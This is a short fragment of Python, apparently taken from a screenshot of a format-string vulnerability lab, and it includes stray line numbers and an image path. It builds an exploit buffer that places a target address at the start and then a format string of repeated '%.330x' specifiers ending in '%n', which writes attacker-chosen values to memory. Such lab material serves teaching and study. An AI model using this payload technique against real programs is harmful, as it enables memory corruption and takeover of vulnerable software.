 8 # This line shows how to store a 4-
byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =
(number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-
byte string at offset 4
13 content[4:8]  =
("abcd").encode('latin-1')
14
15 # This line shows how to construct a
string s with
16 #   12 of "%.8x", concatenated with a
"%n"
17 s = "%.330x"*62+"%.12x"+"%n"